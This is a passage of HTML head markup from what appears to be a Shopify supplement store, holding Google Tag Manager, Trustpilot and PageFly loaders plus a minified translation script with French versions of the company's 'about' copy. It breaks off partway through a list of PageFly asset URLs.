<!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Header_Script-->
      
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBW5RLHV');</script>
<!-- End Google Tag Manager -->

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
      


<!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/custom_translations/b5b83690-efd4-434d-8c6a-a5cef4019faf --><!-- BEGIN app snippet: custom_translation_scripts --><script>
(()=>{var o=/\([0-9]+?\)$/,M=/\r?\n|\r|\t|\xa0|\u200B|\u200E|&nbsp;| /g,v=/<\/?[a-z][\s\S]*>/i,t=/^(https?:\/\/|\/\/)[^\s/$.?#].[^\s]*$/i,k=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/g,p=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/,r=/^(https:)?\/\/cdn\.shopify\.com\/(.+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)/i,e=/^(https:)?\/\/cdn\.shopify\.com/i,a=/\b(?:https?|ftp)?:?\/\/?[^\s\/]+\/[^\s]+\.(?:png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)\b/i,I=/url\(['"]?(.*?)['"]?\)/,m="__label:",i=document.createElement("textarea"),u={t:["src","data-src","data-source","data-href","data-zoom","data-master","data-bg","base-src"],i:["srcset","data-srcset"],o:["href","data-href"],u:["href","data-href","data-src","data-zoom"]},g=new Set(["img","picture","button","p","a","input"]),h=16.67,s=function(n){return n.nodeType===Node.ELEMENT_NODE},c=function(n){return n.nodeType===Node.TEXT_NODE};function w(n){return r.test(n.trim())||a.test(n.trim())}function b(n){return(n=>(n=n.trim(),t.test(n)))(n)||e.test(n.trim())}var l=function(n){return!n||0===n.trim().length};function j(n){return i.innerHTML=n,i.value}function T(n){return A(j(n))}function A(n){return n.trim().replace(o,"").replace(M,"").trim()}var _=1e3;function D(n){n=n.trim().replace(M,"").replace(/&amp;/g,"&").replace(/&gt;/g,">").replace(/&lt;/g,"<").trim();return n.length>_?N(n):n}function E(n){return n.trim().toLowerCase().replace(/^https:/i,"")}function N(n){for(var t=5381,r=0;r<n.length;r++)t=(t<<5)+t^n.charCodeAt(r);return(t>>>0).toString(36)}function f(n){for(var t=document.createElement("template"),r=(t.innerHTML=n,["SCRIPT","IFRAME","OBJECT","EMBED","LINK","META"]),e=/^(on\w+|srcdoc|style)$/i,a=document.createTreeWalker(t.content,NodeFilter.SHOW_ELEMENT),i=a.nextNode();i;i=a.nextNode()){var o=i;if(r.includes(o.nodeName))o.remove();else for(var u=o.attributes.length-1;0<=u;--u)e.test(o.attributes[u].name)&&o.removeAttribute(o.attributes[u].name)}return t.innerHTML}function d(n,t,r){void 0===r&&(r=20);for(var e=n,a=0;e&&e.parentElement&&a<r;){for(var i=e.parentElement,o=0,u=t;o<u.length;o++)for(var s=u[o],c=0,l=s.l;c<l.length;c++){var f=l[c];switch(f.type){case"class":for(var d=0,v=i.classList;d<v.length;d++){var p=v[d];if(f.value.test(p))return s.label}break;case"id":if(i.id&&f.value.test(i.id))return s.label;break;case"attribute":if(i.hasAttribute(f.name)){if(!f.value)return s.label;var m=i.getAttribute(f.name);if(m&&f.value.test(m))return s.label}}}e=i,a++}return"unknown"}function y(n,t){var r,e,a;"function"==typeof window.fetch&&"AbortController"in window?(r=new AbortController,e=setTimeout(function(){return r.abort()},3e3),fetch(n,{credentials:"same-origin",signal:r.signal}).then(function(n){return clearTimeout(e),n.ok?n.json():Promise.reject(n)}).then(t).catch(console.error)):((a=new XMLHttpRequest).onreadystatechange=function(){4===a.readyState&&200===a.status&&t(JSON.parse(a.responseText))},a.open("GET",n,!0),a.timeout=3e3,a.send())}function O(){var l=/([^\s]+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)$/i,f=/_(\{width\}x*|\{width\}x\{height\}|\d{3,4}x\d{3,4}|\d{3,4}x|x\d{3,4}|pinco|icon|thumb|small|compact|medium|large|grande|original|master)(_crop_\w+)*(@[2-3]x)*(.progressive)*$/i,d=/^(https?|ftp|file):\/\//i;function r(n){var t,r="".concat(n.path).concat(n.v).concat(null!=(r=n.size)?r:"",".").concat(n.p);return n.m&&(r="".concat(n.path).concat(n.m,"/").concat(n.v).concat(null!=(t=n.size)?t:"",".").concat(n.p)),n.host&&(r="".concat(null!=(t=n.protocol)?t:"","//").concat(n.host).concat(r)),n.g&&(r+=n.g),r}return{h:function(n){var t=!0,r=(d.test(n)||n.startsWith("//")||(t=!1,n="https://example.com"+n),t);n.startsWith("//")&&(r=!1,n="https:"+n);try{new URL(n)}catch(n){return null}var e,a,i,o,u,s,n=new URL(n),c=n.pathname.split("/").filter(function(n){return n});return c.length<1||(a=c.pop(),e=null!=(e=c.pop())?e:null,null===(a=a.match(l)))?null:(s=a[1],a=a[2],i=s.match(f),o=s,(u=null)!==i&&(o=s.substring(0,i.index),u=i[0]),s=0<c.length?"/"+c.join("/")+"/":"/",{protocol:r?n.protocol:null,host:t?n.host:null,path:s,g:n.search,m:e,v:o,size:u,p:a,version:n.searchParams.get("v"),width:n.searchParams.get("width")})},T:r,S:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p)},M:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p,"?v=").concat(n.version||"0")},k:function(n,t){return r({protocol:t.protocol,host:t.host,path:t.path,g:t.g,m:t.m,v:t.v,size:n.size,p:t.p,version:t.version,width:t.width})}}}var x,S,C={},H={};function q(p,n){var m=new Map,g=new Map,i=new Map,r=new Map,e=new Map,a=new Map,o=new Map,u=function(n){return n.toLowerCase().replace(/[\s\W_]+/g,"")},s=new Set(n.A.map(u)),c=0,l=!1,f=!1,d=O();function v(n,t,r){s.has(u(n))||n&&t&&(r.set(n,t),l=!0)}function t(n,t){if(n&&n.trim()&&0!==m.size){var r=A(n),e=H[r];if(e&&(p.log("dictionary",'Overlapping text: "'.concat(n,'" related to html: "').concat(e,'"')),t)&&(n=>{if(n)for(var t=h(n.outerHTML),r=t._,e=(t.I||(r=0),n.parentElement),a=0;e&&a<5;){var i=h(e.outerHTML),o=i.I,i=i._;if(o){if(p.log("dictionary","Ancestor depth ".concat(a,": overlap score=").concat(i.toFixed(3),", base=").concat(r.toFixed(3))),r<i)return 1;if(i<r&&0<r)return}e=e.parentElement,a++}})(t))p.log("dictionary",'Skipping text translation for "'.concat(n,'" because an ancestor HTML translation exists'));else{e=m.get(r);if(e)return e;var a=n;if(a&&a.trim()&&0!==g.size){for(var i,o,u,s=g.entries(),c=s.next();!c.done;){var l=c.value[0],f=c.value[1],d=a.trim().match(l);if(d&&1<d.length){i=l,o=f,u=d;break}c=s.next()}if(i&&o&&u){var v=u.slice(1),t=o.match(k);if(t&&t.length===v.length)return t.reduce(function(n,t,r){return n.replace(t,v[r])},o)}}}}return null}function h(n){var r,e,a;return!n||!n.trim()||0===i.size?{I:null,_:0}:(r=D(n),a=0,(e=null)!=(n=i.get(r))?{I:n,_:1}:(i.forEach(function(n,t){-1!==t.indexOf(r)&&(t=r.length/t.length,a<t)&&(a=t,e=n)}),{I:e,_:a}))}function w(n){return n&&n.trim()&&0!==i.size&&(n=D(n),null!=(n=i.get(n)))?n:null}function b(n){if(n&&n.trim()&&0!==r.size){var t=E(n),t=r.get(t);if(t)return t;t=d.h(n);if(t){n=d.M(t).toLowerCase(),n=r.get(n);if(n)return n;n=d.S(t).toLowerCase(),t=r.get(n);if(t)return t}}return null}function T(n){return!n||!n.trim()||0===e.size||void 0===(n=e.get(A(n)))?null:n}function y(n){return!n||!n.trim()||0===a.size||void 0===(n=a.get(E(n)))?null:n}function x(n){var t;return!n||!n.trim()||0===o.size?null:null!=(t=o.get(A(n)))?t:(t=D(n),void 0!==(n=o.get(t))?n:null)}function S(){var n={j:m,D:g,N:i,O:r,C:e,H:a,q:o,L:l,R:c,F:C};return JSON.stringify(n,function(n,t){return t instanceof Map?Object.fromEntries(t.entries()):t})}return{J:function(n,t){v(n,t,m)},U:function(n,t){n&&t&&(n=new RegExp("^".concat(n,"$"),"s"),g.set(n,t),l=!0)},$:function(n,t){var r;n!==t&&(v((r=j(r=n).trim().replace(M,"").trim()).length>_?N(r):r,t,i),c=Math.max(c,n.length))},P:function(n,t){v(n,t,r),(n=d.h(n))&&(v(d.M(n).toLowerCase(),t,r),v(d.S(n).toLowerCase(),t,r))},G:function(n,t){v(n.replace("[img-alt]","").replace(M,"").trim(),t,e)},B:function(n,t){v(n,t,a)},W:function(n,t){f=!0,v(n,t,o)},V:function(){return p.log("dictionary","Translation dictionaries: ",S),i.forEach(function(n,r){m.forEach(function(n,t){r!==t&&-1!==r.indexOf(t)&&(C[t]=A(n),H[t]=r)})}),p.log("dictionary","appliedTextTranslations: ",JSON.stringify(C)),p.log("dictionary","overlappingTexts: ",JSON.stringify(H)),{L:l,Z:f,K:t,X:w,Y:b,nn:T,tn:y,rn:x}}}}function z(n,t,r){function f(n,t){t=n.split(t);return 2===t.length?t[1].trim()?t:[t[0]]:[n]}var d=q(r,t);return n.forEach(function(n){if(n){var c,l=n.name,n=n.value;if(l&&n){if("string"==typeof n)try{c=JSON.parse(n)}catch(n){return void r.log("dictionary","Invalid metafield JSON for "+l,function(){return String(n)})}else c=n;c&&Object.keys(c).forEach(function(e){if(e){var n,t,r,a=c[e];if(a)if(e!==a)if(l.includes("judge"))r=T(e),d.W(r,a);else if(e.startsWith("[img-alt]"))d.G(e,a);else if(e.startsWith("[img-src]"))n=E(e.replace("[img-src]","")),d.P(n,a);else if(v.test(e))d.$(e,a);else if(w(e))n=E(e),d.P(n,a);else if(b(e))r=E(e),d.B(r,a);else if("/"===(n=(n=e).trim())[0]&&"/"!==n[1]&&(r=E(e),d.B(r,a),r=T(e),d.J(r,a)),p.test(e))(s=(r=e).match(k))&&0<s.length&&(t=r.replace(/[-\/\\^$*+?.()|[\]]/g,"\\$&"),s.forEach(function(n){t=t.replace(n,"(.*)")}),d.U(t,a));else if(e.startsWith(m))r=a.replace(m,""),s=e.replace(m,""),d.J(T(s),r);else{if("product_tags"===l)for(var i=0,o=["_",":"];i<o.length;i++){var u=(n=>{if(e.includes(n)){var t=f(e,n),r=f(a,n);if(t.length===r.length)return t.forEach(function(n,t){n!==r[t]&&(d.J(T(n),r[t]),d.J(T("".concat(n,":")),"".concat(r[t],":")))}),{value:void 0}}})(o[i]);if("object"==typeof u)return u.value}var s=T(e);s!==a&&d.J(s,a)}}})}}}),d.V()}function L(y,x){var e=[{label:"judge-me",l:[{type:"class",value:/jdgm/i},{type:"id",value:/judge-me/i},{type:"attribute",name:"data-widget-name",value:/review_widget/i}]}],a=O();function S(r,n,e){n.forEach(function(n){var t=r.getAttribute(n);t&&(t=n.includes("href")?e.tn(t):e.K(t))&&r.setAttribute(n,t)})}function M(n,t,r){var e,a=n.getAttribute(t);a&&((e=i(a=E(a.split("&")[0]),r))?n.setAttribute(t,e):(e=r.tn(a))&&n.setAttribute(t,e))}function k(n,t,r){var e=n.getAttribute(t);e&&(e=((n,t)=>{var r=(n=n.split(",").filter(function(n){return null!=n&&""!==n.trim()}).map(function(n){var n=n.trim().split(/\s+/),t=n[0].split("?"),r=t[0],t=t[1],t=t?t.split("&"):[],e=((n,t)=>{for(var r=0;r<n.length;r++)if(t(n[r]))return n[r];return null})(t,function(n){return n.startsWith("v=")}),t=t.filter(function(n){return!n.startsWith("v=")}),n=n[1];return{url:r,version:e,en:t.join("&"),size:n}}))[0].url;if(r=i(r=n[0].version?"".concat(r,"?").concat(n[0].version):r,t)){var e=a.h(r);if(e)return n.map(function(n){var t=n.url,r=a.h(t);return r&&(t=a.k(r,e)),n.en&&(r=t.includes("?")?"&":"?",t="".concat(t).concat(r).concat(n.en)),t=n.size?"".concat(t," ").concat(n.size):t}).join(",")}})(e,r))&&n.setAttribute(t,e)}function i(n,t){var r=a.h(n);return null===r?null:(n=t.Y(n))?null===(n=a.h(n))?null:a.k(r,n):(n=a.S(r),null===(t=t.Y(n))||null===(n=a.h(t))?null:a.k(r,n))}function A(n,t,r){var e,a,i,o;r.an&&(e=n,a=r.on,u.o.forEach(function(n){var t=e.getAttribute(n);if(!t)return!1;!t.startsWith("/")||t.startsWith("//")||t.startsWith(a)||(t="".concat(a).concat(t),e.setAttribute(n,t))})),i=n,r=u.u.slice(),o=t,r.forEach(function(n){var t,r=i.getAttribute(n);r&&(w(r)?(t=o.Y(r))&&i.setAttribute(n,t):(t=o.tn(r))&&i.setAttribute(n,t))})}function _(t,r){var n,e,a,i,o;u.t.forEach(function(n){return M(t,n,r)}),u.i.forEach(function(n){return k(t,n,r)}),e="alt",a=r,(o=(n=t).getAttribute(e))&&((i=a.nn(o))?n.setAttribute(e,i):(i=a.K(o))&&n.setAttribute(e,i))}return{un:function(n){return!(!n||!s(n)||x.sn.includes((n=n).tagName.toLowerCase())||n.classList.contains("tl-switcher-container")||(n=n.parentNode)&&["SCRIPT","STYLE"].includes(n.nodeName.toUpperCase()))},cn:function(n){if(c(n)&&null!=(t=n.textContent)&&t.trim()){if(y.Z)if("judge-me"===d(n,e,5)){var t=y.rn(n.textContent);if(t)return void(n.textContent=j(t))}var r,t=y.K(n.textContent,n.parentElement||void 0);t&&(r=n.textContent.trim().replace(o,"").trim(),n.textContent=j(n.textContent.replace(r,t)))}},ln:function(n){if(!!l(n.textContent)||!n.innerHTML)return!1;if(y.Z&&"judge-me"===d(n,e,5)){var t=y.rn(n.innerHTML);if(t)return n.innerHTML=f(t),!0}t=y.X(n.innerHTML);return!!t&&(n.innerHTML=f(t),!0)},fn:function(n){var t,r,e,a,i,o,u,s,c,l;switch(S(n,["data-label","title"],y),n.tagName.toLowerCase()){case"span":S(n,["data-tooltip"],y);break;case"a":A(n,y,x);break;case"input":c=u=y,(l=(s=o=n).getAttribute("type"))&&("submit"===l||"button"===l)&&(l=s.getAttribute("value"),c=c.K(l))&&s.setAttribute("value",c),S(o,["placeholder"],u);break;case"textarea":S(n,["placeholder"],y);break;case"img":_(n,y);break;case"picture":for(var f=y,d=n.childNodes,v=0;v<d.length;v++){var p=d[v];if(p.tagName)switch(p.tagName.toLowerCase()){case"source":k(p,"data-srcset",f),k(p,"srcset",f);break;case"img":_(p,f)}}break;case"div":s=l=y,(u=o=c=n)&&(o=o.style.backgroundImage||o.getAttribute("data-bg")||"")&&"none"!==o&&(o=o.match(I))&&o[1]&&(o=o[1],s=s.Y(o))&&(u.style.backgroundImage='url("'.concat(s,'")')),a=c,i=l,["src","data-src","data-bg"].forEach(function(n){return M(a,n,i)}),["data-bgset"].forEach(function(n){return k(a,n,i)}),["data-href"].forEach(function(n){return S(a,[n],i)});break;case"button":r=y,(e=(t=n).getAttribute("value"))&&(r=r.K(e))&&t.setAttribute("value",r);break;case"iframe":e=y,(r=(t=n).getAttribute("src"))&&(e=e.tn(r))&&t.setAttribute("src",e);break;case"video":for(var m=n,g=y,h=["src"],w=0;w<h.length;w++){var b=h[w],T=m.getAttribute(b);T&&(T=g.tn(T))&&m.setAttribute(b,T)}}},getImageTranslation:function(n){return i(n,y)}}}function R(s,c,l){r=c.dn,e=new WeakMap;var r,e,a={add:function(n){var t=Date.now()+r;e.set(n,t)},has:function(n){var t=null!=(t=e.get(n))?t:0;return!(Date.now()>=t&&(e.delete(n),1))}},i=[],o=[],f=[],d=[],u=2*h,v=3*h;function p(n){var t,r,e;n&&(n.nodeType===Node.TEXT_NODE&&s.un(n.parentElement)?s.cn(n):s.un(n)&&(n=n,s.fn(n),t=g.has(n.tagName.toLowerCase())||(t=(t=n).getBoundingClientRect(),r=window.innerHeight||document.documentElement.clientHeight,e=window.innerWidth||document.documentElement.clientWidth,r=t.top<=r&&0<=t.top+t.height,e=t.left<=e&&0<=t.left+t.width,r&&e),a.has(n)||(t?i:o).push(n)))}function m(n){if(l.log("messageHandler","Processing element:",n),s.un(n)){var t=s.ln(n);if(a.add(n),!t){var r=n.childNodes;l.log("messageHandler","Child nodes:",r);for(var e=0;e<r.length;e++)p(r[e])}}}requestAnimationFrame(function n(){for(var t=performance.now();0<i.length;){var r=i.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=v)break}requestAnimationFrame(n)}),requestAnimationFrame(function n(){for(var t=performance.now();0<o.length;){var r=o.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.vn&&requestAnimationFrame(function n(){for(var t=performance.now();0<f.length;){var r=f.shift();if(r&&s.fn(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.pn&&requestAnimationFrame(function n(){for(var t=performance.now();0<d.length;){var r=d.shift();if(r&&s.cn(r),performance.now()-t>=u)break}requestAnimationFrame(n)});var n={subtree:!0,childList:!0,attributes:c.vn,characterData:c.pn};new MutationObserver(function(n){l.log("observer","Observer:",n);for(var t=0;t<n.length;t++){var r=n[t];switch(r.type){case"childList":for(var e=r.addedNodes,a=0;a<e.length;a++)p(e[a]);var i=r.target.childNodes;if(i.length<=10)for(var o=0;o<i.length;o++)p(i[o]);break;case"attributes":var u=r.target;s.un(u)&&u&&f.push(u);break;case"characterData":c.pn&&(u=r.target)&&u.nodeType===Node.TEXT_NODE&&d.push(u)}}}).observe(document.documentElement,n)}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.CustomTranslations=(x=(()=>{var a;try{a=window.localStorage.getItem("tlab_debug_mode")||null}catch(n){a=null}return{log:function(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];!a||"observer"===n&&"all"===a||("all"===a||a===n||"custom"===n&&"custom"===a)&&(n=r.map(function(n){if("function"==typeof n)try{return n()}catch(n){return"Error generating parameter: ".concat(n.message)}return n}),console.log.apply(console,[t].concat(n)))}}})(),S=null,{init:function(n,t){n&&!n.isPrimaryLocale&&n.translationsMetadata&&n.translationsMetadata.length&&(0<(t=((n,t,r,e)=>{function a(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];for(var a=0,i=r;a<i.length;a++){var o=i[a];if(o&&void 0!==o[n])return o[n]}return t}var i=window.localStorage.getItem("tlab_feature_options"),o=null;if(i)try{o=JSON.parse(i)}catch(n){e.log("dictionary","Invalid tlab_feature_options JSON",String(n))}var r=a("useMessageHandler",!0,o,i=r),u=a("messageHandlerCooldown",2e3,o,i),s=a("localizeUrls",!1,o,i),c=a("processShadowRoot",!1,o,i),l=a("attributesMutations",!1,o,i),f=a("processCharacterData",!1,o,i),d=a("excludedTemplates",[],o,i),o=a("phraseIgnoreList",[],o,i);return e.log("dictionary","useMessageHandler:",r),e.log("dictionary","messageHandlerCooldown:",u),e.log("dictionary","localizeUrls:",s),e.log("dictionary","processShadowRoot:",c),e.log("dictionary","attributesMutations:",l),e.log("dictionary","processCharacterData:",f),e.log("dictionary","excludedTemplates:",d),e.log("dictionary","phraseIgnoreList:",o),{sn:["html","head","meta","script","noscript","style","link","canvas","svg","g","path","ellipse","br","hr"],locale:n,on:t,gn:r,dn:u,an:s,hn:c,vn:l,pn:f,mn:d,A:o}})(n.locale,n.on,t,x)).mn.length&&t.mn.includes(n.template)||(n=z(n.translationsMetadata,t,x),S=L(n,t),n.L&&(t.gn&&R(S,t,x),window.addEventListener("DOMContentLoaded",function(){function e(n){n=/\/products\/(.+?)(\?.+)?$/.exec(n);return n?n[1]:null}var n,t,r,a;(a=document.querySelector(".cbb-frequently-bought-selector-label-name"))&&"true"!==a.getAttribute("translated")&&(n=e(window.location.pathname))&&(t="https://".concat(window.location.host,"/products/").concat(n,".json"),r="https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(n,".json"),y(t,function(n){a.childNodes.forEach(function(t){t.textContent===n.product.title&&y(r,function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,a.setAttribute("translated","true"))})})}),document.querySelectorAll('[class*="cbb-frequently-bought-selector-link"]').forEach(function(t){var n,r;"true"!==t.getAttribute("translated")&&(n=t.getAttribute("href"))&&(r=e(n))&&y("https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(r,".json"),function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,t.setAttribute("translated","true"))})}))}))))},getImageTranslation:function(n){return x.log("dictionary","translationManager: ",S),S?S.getImageTranslation(n):null}})})();
</script><!-- END app snippet -->

<script>
  (function() {
    var ctx = {
      locale: 'fr',
      isPrimaryLocale: false,
      rootUrl: '/fr',
      translationsMetadata: [{},{"name":"custom-resource-h5eoyudx58","value":{}},{"name":"custom-resource-3wkh24dzfh","value":{"I have a real passion for guiding people in their journey towards better health.":"J'ai une véritable passion pour guider les gens dans leur parcours vers une meilleure santé.","As a certified nutritional therapist (DipNT, mBANT), I am always on the lookout for the most effective and purest supplements to support my clients’ lifestyle and dietary improvements.":"En tant que thérapeute nutritionnel certifié (DipNT, mBANT), je suis toujours à la recherche des compléments les plus efficaces et les plus purs pour soutenir les améliorations du mode de vie et de l'alimentation de mes clients.","Sharing my extensive knowledge and passion for the health industry instinctively led to my role as CEO and Nutritionist at Nature Provides.":"Partager ma vaste connaissance et ma passion pour l'industrie de la santé m'a instinctivement conduit à mon rôle de PDG et nutritionniste chez Nature Provides.","I am proud to say,":"Je suis fier de dire,","we only supply the purest,":"nous ne fournissons que le plus pur,","most effective supplements":"suppléments les plus efficaces","that support your journey":"qui soutiennent votre parcours","to optimal health.":"vers une santé optimale.","Nutritional Therapist \u0026 CEO":"Thérapeute nutritionnel \u0026 PDG","Our production facilities comply with the highest standards in the industry, including ISO, GMP, FDA, HACCP, GFSI, and SALSA.":"Nos installations de production respectent les normes les plus élevées de l'industrie, y compris ISO, GMP, FDA, HACCP, GFSI et SALSA.","Meet the team":"Rencontrez l'équipe","Whilst working directly with clients, I often felt that many supplements fell short; containing unnecessary fillers or preservatives, or not being in the most bioavailable form for our bodies to absorb effectively.":"En travaillant directement avec les clients, j'ai souvent eu l'impression que de nombreux compléments étaient insuffisants ; contenant des agents de charge ou des conservateurs inutiles, ou n'étant pas sous la forme la plus biodisponible pour que notre corps puisse les absorber efficacement."}}],
      template: "article",
    };
    var settings = null;
    TranslationLab.CustomTranslations.init(ctx, settings);
  })()
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769605943000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
